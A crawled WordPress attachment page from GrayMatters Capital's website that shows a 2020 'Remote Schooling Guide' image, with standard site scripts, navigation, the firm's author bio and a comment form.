

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/
body_size: 11228
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://graymatterscap.com/xmlrpc.php">
	<meta name="theme-color" content="#71bf4c">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700" rel="stylesheet">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Remote Schooling Guide - GrayMatters Capital</title>
	<link rel="canonical" href="https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Remote Schooling Guide - GrayMatters Capital" />
	<meta property="og:url" content="https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/" />
	<meta property="og:site_name" content="GrayMatters Capital" />
	<meta property="article:modified_time" content="2020-06-05T11:30:36+00:00" />
	<meta property="og:image" content="https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/","url":"https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/","name":"Remote Schooling Guide - GrayMatters Capital","isPartOf":{"@id":"https://graymatterscap.com/#website"},"primaryImageOfPage":{"@id":"https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/#primaryimage"},"image":{"@id":"https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/#primaryimage"},"thumbnailUrl":"https://graymatterscap.com/wp-content/uploads/2020/06/Remote-Schooling-Guide-scaled.jpg","datePublished":"2020-06-05T11:30:00+00:00","dateModified":"2020-06-05T11:30:36+00:00","breadcrumb":{"@id":"https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/#primaryimage","url":"https://graymatterscap.com/wp-content/uploads/2020/06/Remote-Schooling-Guide-scaled.jpg","contentUrl":"https://graymatterscap.com/wp-content/uploads/2020/06/Remote-Schooling-Guide-scaled.jpg","width":2560,"height":2560,"caption":"Guide Remote Online Schooling COVID19"},{"@type":"BreadcrumbList","@id":"https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":2,"name":"Your Ultimate Remote Schooling Guide | COVID-19 and Beyond","item":"https://graymatterscap.com/remote-schooling-guide-covid-19/"},{"@type":"ListItem","position":3,"name":"Remote Schooling Guide"}]},{"@type":"WebSite","@id":"https://graymatterscap.com/#website","url":"https://graymatterscap.com/","name":"GrayMatters Capital","description":"An Impact Investing Enterprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graymatterscap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Feed" href="https://graymatterscap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Comments Feed" href="https://graymatterscap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Remote Schooling Guide Comments Feed" href="https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graymatterscap.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graymatterscap.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acodez-themes-style-css' href='https://graymatterscap.com/wp-content/themes/graymatters/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery-1.11.0.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://graymatterscap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graymatterscap.com/wp-json/wp/v2/media/2386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graymatterscap.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://graymatterscap.com/?p=2386' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fremote-schooling-guide-covid-19%2Fremote-schooling-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fremote-schooling-guide-covid-19%2Fremote-schooling-guide%2F&#038;format=xml" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .sec5,#our-portfolio{
	display:none;
} */

.about-page #sec2counter .box{
	top:50px !important;
}

.about-page .sec1{
	padding-bottom:50px;
}

/* home page gmcspeak sec hiding 17-03-2022*/
.col-sm-5 {
    width: 100%;
}

.col-sm-7 {
    display: none;
}

.home-container .sec6 .right-sec .box{
	float:none;
	margin:auto;
}

.home-container .sec6 .tag1{display:none}

.home-container .sec3{display:none}
/*end home page gmcspeak sec hiding*/

.home-container .sec1{
	padding-bottom:130px
}

.inner-wrapper h2{
	text-align:center;
}
.contact-page .sec1 .bbl03{
	display:none;
}

.our-team-sec section:nth-child(2n) {
    background: #fff;
}
.our-team-sec section{
	background:#f0f7eb;
}

.investments .sec2{
	background:#f2f2f2;
	padding:60px 0;
}
.page-id-2569 .bbl03{
	display:none;
}
.main-list li{
	font-weight:bold;
	color:#71bf4c;
}
.list li{
	color:black;
	font-weight:normal;
}
.main-list p{
	color:black
}

.page-id-4 footer .topsec ,.page-id-8 footer .topsec,.postid-2508 footer .topsec,.page-id-2569 footer .topsec,.page-id-2668 footer .topsec,.page-id-2677 footer .topsec{
	display:none;
}

.our-team-wrapper .sec1{
	padding-bottom:35px;
}
.our-team-wrapper h2{
	margin-bottom:15px;
}
.footer-media{
	    margin: 35px 0 20px !important;
}

.buble3{
	visibility:hidden !important
}

.home-container .sec6 .right-sec{
	padding-top: 50px;
}

.our-contact-sec .map-sec .box{
	height:220px;
}

.map-sec .map-sec-title{
		text-align: center;
    margin-bottom: 30px;
    font-size: 40px;
}
.our-contact-sec .map-sec{
	padding:50px 0 100px 0
}
.our-team-wrapper .sec1{
	background:#f2f2f2;
}

.page-template-investments .our-team-wrapper .sec1 ul{
	text-align:left;
}
@media screen and (min-width: 720px) {
.home-container{
	margin-top:-70px;
}
}
.home-container .sec1 h2{
	font-size:2em;
	text-align:center;
}
.our-team-wrapper .sec1 a{
	color:#71bf4c;
}

.buble5{
	display:none;
}
#menu-item-3408 {position:absolute;left:-11111px}
.sub-menu{
	padding:0;
	width:200px;
	float:unset;
	top:23px;
	padding:20px;
}
header nav li{
	position:relative;
}
.sub-menu li {
float:unset;
	width:auto !important;
	margin:0 !important;
}

.sub-menu a{
	font-size:15px;
}


/* .ticker-news span{
	display:none !important;
}
.ticker-news{
	border:unset;
	margin:0;
} */
		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JCFC9Z');</script>
<!-- End Google Tag Manager -->

</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2386 attachmentid-2386 attachment-jpeg wp-theme-graymatters group-blog">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JCFC9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="hdr">
		<div class="container clearfix">
			   <div class="row">
			   	     <div class="col-xs-2 leftsec">
			   	        <div class="logo">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
																						<img src='https://graymatterscap.com/wp-content/uploads/2018/02/logo.jpg' alt='GrayMatters Capital'>
																				</a>
			   	        </div>
			   	        <div class="logo-sticky">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
			   	   			<img src="https://graymatterscap.com/wp-content/themes/graymatters/images/logo2.jpg" alt="GrayMatters Capital" />
									</a>
			   	        </div>

			   	     </div>
			   	     <div class="col-xs-10 right-sec">
			   	     	<div id="serchbutton" class="search"></div>
                       <div class="searchpanel">
                       <div class="content">
											 <form method="get" action="https://graymatterscap.com" role="search">
											 <input class="tbx" type="search" name="s" placeholder="Type here...">
											 <button class="btn" type="submit" role="button"></button>
										 </form>
					</div>					 
			   	     </div>

			   	     	<nav>                 

<ul id="menu-main-menu" class="menu"><li id='menu-item-2673'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://graymatterscap.com/about/">About</a> 
<ul class="sub-menu">
<li id='menu-item-1118'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-team/">Team</a> </li>
<li id='menu-item-3408'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://graymatterscap.com/category/news/">News Posts</a> </li>
<li id='menu-item-3061'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-journey/">Our Journey</a> </li>
<li id='menu-item-2773'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/founder/">Founder</a> </li>
</ul>
</li>
<li id='menu-item-2577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/investments/">Investments</a> </li>
<li id='menu-item-1117'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Ventures &#038; Initiatives</a> 
<ul class="sub-menu">
<li id='menu-item-1121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/edlabs/">edLABS</a> </li>
<li id='menu-item-1119'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/colabs/">coLABS</a> </li>
<li id='menu-item-1122'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/gmc-calibrator/">GMC Calibrator</a> </li>
</ul>
</li>
</ul>                    
			   	     		<a href="#" id="pull" class="nav-icon">
			   	     			<span></span>
			   	     			<span></span>
			   	     			<span></span>
			   	     		</a>
			   	     	</nav>


			   </div>

		</div>
		</div>
	</header>
  


    <div class="inner-banner-sec">
    <div class="container clearfix">
          <h1>Remote Schooling Guide </h1>
          <h3>
             Posted By Graymatterscap On Fri, Jun 5, 2020          </h3>
<div class="social-sec">
	<ul>
    <li>
        <a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/">facebook</a>
    </li>
    <li>
     <a class="tw" target="_blank" href="https://twitter.com/intent/tweet?url=https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/&text=Remote Schooling Guide">Twitter</a>
    </li>
    <li>
     <a class="ln" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/&title=Remote Schooling Guide&summary=&source=">linkedin</a>
    </li>
    <li>
     <a class="gl" target="_blank" href="https://plus.google.com/share?url=https://graymatterscap.com/remote-schooling-guide-covid-19/remote-schooling-guide/">Google</a>
    </li>



</ul>
    
</div>
          
    </div>
    </div>

    <div class="innerpagewrapper">
    <div class="main-container container" id="post_2386">
    <div class="default-inner-content">
                    <div class="post clearfix" id="post-2386">
            
                                      
                 
                <p class="attachment"><a href='https://graymatterscap.com/wp-content/uploads/2020/06/Remote-Schooling-Guide-scaled.jpg'><img fetchpriority="high" decoding="async" width="800" height="400" src="https://graymatterscap.com/wp-content/uploads/2020/06/Remote-Schooling-Guide-800x400.jpg" class="attachment-medium size-medium" alt="Guide Remote Online Schooling COVID19" /></a></p>
                

				
                <div class="next-previous-links">
					<ul>
					<li class="previous-link"><a href="https://graymatterscap.com/remote-schooling-guide-covid-19/" rel="prev">Your Ultimate Remote Schooling Guide | COVID-19 and Beyond</a></li>
					<li class="next-link"></li>
					</ul>
				</div>
				

<div class="row " id="author_bio_section" ><h4 class="author_name">About Graymatterscap</h4><div class="col-md-2 col-sm-2"><img alt='' src='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="col-md-10 col-sm-10"><p class="author_details">Gray Matters Capital (GMC) is an Atlanta based impact investor with a gender lens that is on a mission to “Find a more purposeful life for 100 million women by 2036." Aligning with its mission is its strategy of making sector agnostic investments globally in for-profit enterprises whose products and services benefit women and girls at scale. <br />
<br />
GMC sees education, primarily catering to under-resourced and low and middle income sections of the society, as a powerful tool to bring about gender equality and social equity. Over the past 12 years, it has focused on supporting the education ecosystem India by funding for-profit enterprises in the ‘learning to earning’ space, besides being pioneers in establishing the school finance industry catering to low cost private schools in India with Indian School Finance Company (ISFC); Pakistan with the set-up of Taleem Finance Company Ltd (TFCL), in addition to Nigeria (with EdFin Microfinance Bank).<br />
<br />
GMC has till date funded over 80 enterprises across the world  to the tune of US$ 125 million.<br />
<br />
To know more, visit: graymatterscap.com</p><p class="author_links"><a href="https://graymatterscap.com/author/graymatters/">View all posts by Graymatterscap</a></p></div></div>
		
                
                <div class="comments-section">
                    
<div id="comments" class="comments-area">

	
	
		    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form action="https://graymatterscap.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><input id="author" placeholder="Name *" name="author" type="text" class="required" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" placeholder="Email address *" name="email" type="text"class="required"  value="" size="30"/></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website " type="text" value="" size="30" /> </p>
